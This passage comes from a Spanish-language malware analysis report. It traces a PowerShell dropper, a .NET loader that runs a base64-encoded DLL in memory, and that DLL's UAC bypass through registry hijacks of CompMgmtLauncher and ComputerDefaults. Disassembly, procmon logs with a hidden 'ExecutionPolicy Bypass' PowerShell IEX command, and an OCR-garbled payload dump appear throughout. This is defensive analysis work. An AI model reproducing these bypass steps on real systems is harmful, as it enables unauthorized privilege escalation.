

Figura 4.3: Desofuscado del temporal.

Cuando termine la ejecución del powershell, intentará contactar con alguno de los 3 dominios que se aprecian en la siguiente imagen y finalizará.



Figura 4.4: Conexión de 3 dominios

El temporal droppeado **jurhrtcbvj.tmp**, también es un script ofuscado, que trata, en primer lugar, de una primera ofuscación utilizando el signo "!" y una segunda de cargar un base64, veremos que contiene otra cadena en base64, la cual, lanzará una función install1(), que se encargará de cargar una dll, con un Load.



Figura 4.5: Primer desofuscado del Script.

Al reemplazar las instrucciones de ejecución por la de escritura del fichero, obtuvimos el Script desofuscado.

\$UnFiBy = New-Object Byte[](941056)
\$DefSt.Read(\$UnFiBy, 0, 941056) | Out-Null
[io.file]::WriteAllBytes('C:\Users\\_\_\_\_\_\Desktop\\_\_\_\_\_\payload\_1.netmodule',\$UnFiBy);

Figura 4.6: Segundo desofuscado del Script



El fichero obtenido es un módulo de .NET que, efectivamente, contiene una función llamada Install1(), que carga en memoria y ejecuta el contenido de una variable ofuscado en base64.

| 🔺 🔩 - | Test @02000002             | 1 // Test                                                                                                    |
|-------|----------------------------|----------------------------------------------------------------------------------------------------|
| Þ     | Tipo base e Interfaces     |                                                                                                    |
|       | Tipos Derivados            | 3 public static string Install1()                                                                                                    |
|       | cctor0 : void @06000       |                                                                                                    |
|       | BuildImportTable(Test.     | 5 string s =                                                                                                    |
|       | ConvSections(byte* ]       | "TVpQAAIAAAAAAAAAA/AA/AAAAAAAAAAAAAAAAAAAAA                                                                                                    |
|       | Endian(ushort) (ushor      | VzdCBiZSBydW4gdW5kZXIgV21uMzINCiQ3AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                                                                    |
|       | EinalizeSections(Test )    | aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa                                                                                                    |
| 6     | Freed iberry (viet) viet ( | LgEAABwEAAAAAACYOgEAABAAAABAAQAAAEAAABAAAAACAAAEAAAAAAAAAA                                                                                                    |
|       | FreeLibrary(unit): Int C   | ΑΛΛΑΛΑGABAOAMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                                                                    |
| 9     | GetBytesFromFile(strin     | ΑΛΛΛΑΛΛΑΛΛΑΛΛΑΛΛΑΛΛΑΛΛΑΛΛΑΛΛΑΛΛΑΛΛΑΛΑΛΑΛ                                                                                                    |
| 4     | GetProcAddress(uint,       | AAAAAAAAAAAAAAAAAAABAUUMAAAAAAAAAAAAAAA                                                                                                    |
| 9     | GET_HEADER_DICTION         | ZWxvYwAAVBgAAABwAQAAGgAAAEYBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                                                                    |
| 9     | IMAGE_FIRST_SECTION        | andan i guananananananananananananananananananan                                                                                                    |
| 6     | Install1() : string @060   |                                                                                                    |
| 0     | 🔓 LoadLibrary(byte*) : ui  | алалалалалалалалалалалалалалалалалалалал                                                                                                    |
|       | memcpy(byte*, byte*,       | аладаладаладаладаладаладаладаладаладала                                                                                                    |
|       | MemoryFreeLibrary(in       | AB LINSCSK LOQUARIBBAAAAS SU LUGUVZ ME 7 ZQAAAAABAAAAAAAAAAAAAAAAAAAAA KE Z EXNO ZMOLAP / Z LINS JA 145 V CAAC DK COE                                                                                                    |
|       | MemoryGetProcAddre         | +001 кладвоцко-россиятся квала с одлого наладалалалалалалалалалалалалаланское как алалаланское как какалалалалалалалалалалалалалалалал                                                                                                    |
|       | MemoryLoadLibrary(L        | AAEMKQAAMAAADBBAANAZQAADVDAATFVAAQQZQADYNKAAMFVAAAMBQAZQABAAEVKJORKICMZNYZVKIZJQZMNOISU/JSXNQQLCMPSIQGFBAIVA/YMKYUEAISU/<br>Jarboort, and activity of angli faith cast and angli activity of a start and a start and a start and a start activity of a start activity of a st |
|       | memset(byte*, byte, u      | JabhygLuwaingrafiAA/ywtytealau/j2knggLuwaikaraatiA/ywaytealau/jymnggLuwaingrafiAA/ywaytealau/jonggLuwaingrafiA                                                                                                    |
|       | PerformBaseRelocatio       |                                                                                                    |
|       | e realloc(byte*, uint, uin | JVKIIQLLWF6JUGF6ATVA/ JVITUEAL0U/JUIIIQULWF6JUGF6ATVA/ JVETUEAL0U/JU0IIQLLWF6JGF6ATVA/ JXQTUEAL0U/JCKIQQLWF6JGGF6ATVA/                                                                                                    |
|       | stricmp(string, byte*)     | youtochio/ Jiniogcompoted of avery science/ Juniogcompoted of Anno 100 percent and a science of the science of the science of     |
|       | VirtualAlloc(uint, uint,   | TOREGOLI WENNING WOOTDERSTONEERING AS TO THE TOTAL THE TOTAL AND A THE TOTAL AND ATTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A THE TOTAL AND A T    |
|       | VirtualFree(uint, uint, u  | adamigeter inverbigetor portantiseptionaria da ad // // variation reactive variative variation of the or a source variation of the or a source variation of the o    |
|       | VirtualProtect(uint, uir   | Ddv II vy Circle Course of the second second s                                                                                                    |
|       | DIL PROCESS ATTACH         | <pre>this/till/State///TAddosutFad11ft/Luli7/V/0FtTV/5/LUMAthChargerCFtzWkfAvad2u0ac00000000000000000000000000000000000</pre>                                                                                                    |
| C     |                            | <pre>t znteRADP1+dnawa/7xUEFX'sMaxn1 c MXBTkMTT77CMTDr/s5i/wkBC/uwiXM4i9Si w+i0/y//hM81BDP6kmuwabg2g0g1regg0g0g1ctg2g0g0g1ctg2g0g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g1ctg2g0g0g</pre>                                                                                                    |
|       |                            | AAFAB9874AABAA6wA8xy//AAC859AA//+1cwRaAWeATAAA/maAF919//+1                                                                                                    |
| C     |                            | +Tk2hf99T4vTu0RV00DohP7//4T4dBNoAT4AAGoAjwW06Nn9//8/wTkDX15hw5BTV1dVi9ml8ovox9MF4A40AGoFzAAgAABoA4AQAEXonf3//4v4iTuF/3Hfgch//                                                                                                    |
| ſ     |                            | w44ge/444P/jtMFacRo4C444F7V6TD9//+144M74H0jj9045FVRA0j1/f//hMR1F2g4e444AagCL41DoVv3//zP4j0NdX15hw5RTV]dvgRtsibwkRTkli1MdF14j///                                                                                                    |
| 6     |                            | M9K1VC0M1+11BC0DXY1F1BC1HeRV00Dr1Vs713MT0+53RovGA0MM080kFHc7030kCHWF1X0kC1vGA0MM080kDHYF1U0kDGr4ArAAAgBW60/8//                                                                                                    |
| 6     |                            | +FwHIKxwXAVUFAA0AAATvD6Tr9//                                                                                                    |
|       |                            | +L34H75FVBAHWn100kBDPSiRCDfC0MAH0Zi00kBItUJAiJEItEJAwrRC0Ii10kBIlCBIPEFF1fX1vDU1ZXVYPE9IlMJASJFCSL0IvggeUA8P//Ax0kgcL/                                                                                                    |
|       | IMAGE_KEL_BASED_AE         | DwAAgeIA8P//iVOkCItEJASJKItEJAgrxYtUJASJOgSLNeRVOODrPIteCIt+DAP70+t2AovdO3wkCHYEi3wkCDv7dh5qBGgaEBAAAK/tXU+gm/p//                                                                                                    |
|       | MAGE_REL_BASED_HI          | hcB1CotEJA0200kOGwgLNoH+5FVBAHW8e80MXV9eW80LwFNWVJVR191L84HG/w8AAIHmAPD//4k0JIvrA+g850Dw//                                                                                                    |
|       |                            |                                                                                                    |

Figura 4.7: Install1() Ofuscada que contiene 1ª DLL.

# 4.1. Fase 1: Privilegios

Una vez desofuscado los base64, obtenemos una dll que se encargará de realizar el Bypass de la UAC que hemos visto en el apartado dinámico del punto anterior.





En primer lugar, la dll comprueba los privilegios que tienen los procesos, ya que necesitará permisos de administrador para poder realizar todas las acciones. Por ello, mediante la llamada a las funciones AllocateAndInitializeSid y CheckTokenMembership comprueba a que grupo de usuarios pertenece el token, y, por lo tanto, que permisos tiene.

En la primera imagen, podemos observar cómo inicializa un SID, una vez lo tiene listo, hace la comprobación en el paso número dos, con ella determinará que el SID está disponible para el token de acceso. Como vemos TokenHandle es llamado con el argumento 0, es decir, no especificará un hilo y utilizará el hilo que se le asigne por defecto.



Este paso sirve para comprobar si el proceso que emplea tiene permisos de administrador, ya que cuando se ejecuta, no tiene los permisos suficientes y deberá elevarlos. Es el paso previo a escalar privilegios de la UAC.

| lea  | eax, [ebp+pSid]                                    |
|------|----------------------------------------------------|
| push | eax ; pSid                                         |
| push | <pre>0 ; nSubAuthority7</pre>                      |
| push | <pre>0 ; nSubAuthority6</pre>                      |
| push | 0 ; nSubAuthority5                                 |
| push | 0 ; nSubAuthority4                                 |
| push | 0 ; nSubAuthority3                                 |
| push | 0 ; nSubAuthority2                                 |
| push | 220h ; nSubAuthority1                              |
| push | 20h ; nSubAuthority0                               |
| push | 2 ; nSubAuthorityCount                             |
| push | offset pIdentifierAuthority ; pIdentifierAuthority |
| call | AllocateAndInitializeSid                           |
| call | sub 40B7BC                                         |
| lea  | eax, [ebp+IsMember]                                |
| oush | eax ; IsMember                                     |
| mov  | eax, [ebp+pSid]                                    |
| push | eax ; SidToCheck 🖉                                 |
| oush | 0 ; TokenHandle                                    |
| call | CheckTokenMembership                               |

If *TokenHandle* is **NULL**, **CheckTokenMembership** uses the impersonation token of the calling thread. If the thread is not impersonating, the function duplicates the thread's <u>primary token</u> to create an <u>impersonation token</u>.

Figura 4.1.2: Rellenado de la estructura SID.

Como hemos comentado anteriormente, si no tiene los privilegios de admin, seguirá y sino llegará a la parte final de la dll



Figura 4.1.3: Condicional que comprueba si hay privilegios admin.

Llegamos al Bypass y nos encontramos con dos formas distintas de realizarlo, con la primera función, que ya hemos visto en el esquema anterior, utiliza el CompMgmtLauncher para realizar el escalado de privilegios, si no ha podido realizar dicho escalado, ya que podría estar parcheado, lo realizará, utilizando DelegateExecute con ComputerDefaults.exe, otra técnica muy similar.

Por pasos, en la primera función, que es la que se realiza, crea una nueva entrada de registro en Software\Classes\mscfile\open\command\.



```
lea
        eax, [ebp+var_8]
        edx, offset aSoftwareClasse ; "Software\\\\Classes\\\\mscfile\\\\shell"...
mov
        CreatePoint
call
        ecx, [ebp+var_4]
mov
        edx, [ebp+var_8]
mov
mov
        eax, 80000001h
        _Registry
call
push
        1770h
                        ; dwMilliseconds
call
        Sleep
        offset aCWindowsSystem ; "C:\\Windows\\System32\\CompMgmtLauncher"...
push
        ecx, offset aCWindowsExplor ; "C:\\Windows\\explorer.exe"
mov
xor
        edx, edx
xor
        eax, eax
        RunasExecute
call
        1770h
push
                        ; dwMilliseconds
        Sleep
call
```

#### Figura 4.1.4: Nueva entrada de registro.

Esto se hace, ya que, por defecto la dll busca este registro y no lo encontrará, es una técnica bastante usada en el dll hijacking.

| 956 | 式 RegCreate Key | HKCU\.Software\Classes\mscfile\\shell\\open\\command | NAME NOT FOUND |
|-----|-----------------|------------------------------------------------------|----------------|
| 956 | 式 RegCreate Key | HKCU\Software\Classes\mscfile\shell                  | SUCCESS        |
| 956 | 式 RegQuery Key  | HKCU\Software\Classes\mscfile\shell                  | SUCCESS        |
| 956 | 式 RegCreate Key | HKCU\Software\Classes\mscfile\shell\open             | SUCCESS        |
| 956 | 式 RegClose Key  | HKCU\Software\Classes\mscfile\shell                  | SUCCESS        |
| 956 | 式 RegQuery Key  | HKCU\Software\Classes\mscfile\shell\open             | SUCCESS        |
| 956 | 式 RegCreate Key | HKCU\Software\Classes\mscfile\shell\open\command     | SUCCESS        |

Figura 4.1.5: Búsqueda fallida del registro

Posteriormente, hace uso de CompMgmtLauncher y de explorer.exe, su funcionamiento es crear una nueva instancia de explorer.exe y esta, lanzará CompMgmtLauncher, cuando se lance, esta dll buscará el registro de MgmtLauncher, al haber creado una entrada nueva de registro con este nombre y con el contenido del script, se ejecutará el PS con permisos de administrador, puesto que este ejecutable, como vemos pertenece a System32

| powers<br>powers<br>powers<br>powers | hell.exe<br>hell.exe<br>hell.exe            | 2636 RegOpenKey HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion<br>2636 Process Create C:\Windows\explorer.exe<br>2636 RegSetInfoKey HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion                              |
|--------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                      | Thread:                                     | 196                                                                                                    |
|                                      | Class:                                      | Process                                                                                                    |
|                                      | Operation                                   | Bracase Crasta                                                                                                    |
|                                      | Operation:                                  | Process create                                                                                                    |
|                                      | Result:                                     | SUCCESS                                                                                                    |
|                                      | Path:                                       | C:\Windows\explorer.exe                                                                                                    |
|                                      | Duration:                                   | 0.000000                                                                                                    |
|                                      | PID:                                        | 2484                                                                                                    |
|                                      | Command line                                | : "C: \Windows\explorer.exe" C: \Windows\System32\CompMgmtLauncher.exe                                                                                                    |
| 956 🌋 RegQuery<br>956 🥰 Process Cr   | Value HKLM\SOFTWAF<br>eate C:\Windows\explo | E\Wow6432Node\Microsoft\Windows\CurrentVersSUCCESS Type: REG_EXPAND_SZ, Length: 34, Data: %SystemRoot%Vinf<br>er.exe SUCCESS PID: 1504, Command line: "C:\Windows\explorer.exe" C:\Windows\System32\CompMgmtLauncher.exe                |
| 956 RegQueryKe                       | HKCU\Software\Class                         | s/msdfe/shell/open/command/Upfault) SUCCESS Query: HandleTags: Dx401 s/msdfe/shell/open/command/Upfault) SUCCESS Type: REG_SZ_Length: 446, Data: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass wind |
| Thread:                              | 2276                                        |                                                                                                    |
| Class:                               | Registry                                    |                                                                                                    |
| Operation:                           | RegSetValue                                 |                                                                                                    |
| Result:                              | SUCCESS                                     |                                                                                                    |
| Path:<br>Duration:                   | 0.0000125                                   | Ynschie (shei) (open (commano ((Deraurc)                                                                                                    |
| Type:<br>Length:                     |                                             | -<br>EG 52<br>46<br>Mindaus Dudlo Wadaus Remerchallust Olanuardall aux Europhine Russer windowshie bidden Campand "EV ((Custam TO Ella UR-adalT-subCultar                                                                               |

indows (SysWOW64)WindowsPowerShell (v1.0 powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX (([System.IO.File]::ReadAllText

Figura 4.1.6: Procedimiento CompMgmtLauncher.



Una vez se ha ejecutado con RUNAS este procedimiento, eliminará la key del registro para evitar ser detectado en el sistema.

**CompMgmtLauncher**, proviene de Computer management, es decir, **mmc.exe** (Microsoft Management Console), originario de windows, por lo que, cuando ejecutamos el comando, este, simplemente llama a mmc.exe, la vulnerabilidad se aprovecha del launcher.



Figura 4.1.7: Llamada a mmc.exe.

CompMgmtLauncher, tiene características de autoelevate, así que si lanzáramos alguna app con este ejecutable se lanzaría con permisos de admin, siendo que cuando se ejecuta busca una clave de registro, al crear la key con un cmd y un Powershell dentro, cuando decimos al sistema que ejecute el CompMgmtLauncher, este buscará la key, la tendrá, la ejecutará y lanzará nuestro PS con los privilegios de admin.

| <pre><assemblyidentity <="" name="CompMgmtLauncher" pre="" processorarchitecture="and64"></assemblyidentity></pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| version="1.0.0.0"                                                                                                    |
|                                                                                                    |
| <pre><description>Snapin Launcher</description></pre>                                                                                                    |
| <pre><trustinfo xmlns="urn:schemas-microsoft-com:asm.v3"></trustinfo></pre>                                                                                                    |
| <security></security>                                                                                                    |
| <requestedprivileges></requestedprivileges>                                                                                                    |
| <pre></pre> <pre></pre> <pre>&lt;</pre> |
| level="requireAdministrator"                                                                                                    |
| uiAccess="false"                                                                                                    |
|                                                                                                    |
| <pre></pre>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| <asmv3:application></asmv3:application>                                                                                                    |
| <pre><asmu3:windowssettings_xmlns="http: 2005="" schemas.microsoft.com="" smi="" windowssettings"=""></asmu3:windowssettings_xmlns="http:></pre>                                                                                                    |
| <pre>{autoElevate&gt;true</pre>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| /assembly/                                                                                                    |

Figura 4.1.9: Característica de Autoelevate en CompMgmtLauncher.

En segundo lugar, tenemos la otra opción, el escalado por DelegateExecute, es decir, un escalado por Fileless, en este caso, vemos como realizará una entrada de una key Software\Classes\ms-settings\shell\open\command\, esto se hace aprovechando una vulnerabilidad, en la que, por defecto, al ejecutar ComputerDefaults intenta buscar una key Software\Classes\ms-settings\shell\ open\command\DelegateExecute, que no existe, al haberla creado, cuando intentemos ejecutar



ComputerDefaults, obtendremos una shell con privilegios escalados, o lo que es lo mismo, en nuestro caso, lanzaremos de nuevo el PS malicioso como admin.

En ambos casos vemos, como elimina la clave una vez ha realizado la elevación de privilegios.



Figura 4.1.10: Procedimiento Bypass DelegateExecute.

Si seguimos analizando la dll, vemos que en Resources encontramos un PE cifrado, con nombre "Help" el cual representa a la Fase 2, la inyección del proceso y process hollowing.

| rcdata                                           | DVCLAL      | 0x0001A2E4 | neutral | 26 3D 4F 38 C2 82 37 B8 F3 24 42 03 17 | & = 0 8 7 \$ B : |  |  |  |  |  |
|--------------------------------------------------|-------------|------------|---------|----------------------------------------|------------------|--|--|--|--|--|
| rcdata                                           | HELP        | 0x0001A2F4 | Russian | 36 21 2B 7B 79 7B 7B 7B 7F 7B 74 7B 84 | 6!+{y{{{{{       |  |  |  |  |  |
| rcdata                                           | PACKAGEINFO | 0x00057CF4 | neutral | 00 00 00 8C 00 00 00 00 12 00 00 00 01 | Te               |  |  |  |  |  |
| Figura 4.1.11: Función Help cifrada en Resources |             |            |         |                                        |                  |  |  |  |  |  |

Dicho PE, es otra dll, que se descifra y se ejecutará nuevamente en memoria, para ello, podemos ver que realiza el descifrado con una XOR, si vamos lanzando el bucle, vemos cómo van apareciendo cabeceras y el habitual MZ de un PE.

|    | 002333A0 | FF12    | call dword ptr ds:[edx]                                                                                                    |
|----|----------|---------|----------------------------------------------------------------------------------------------------|
|    | 002333A2 | 85C0    | test eax,eax                                                                                                    |
| 1  | 002333A4 | ✓ 7E 06 | jle install1_payload_desofuscado.2333AC                                                                                                    |
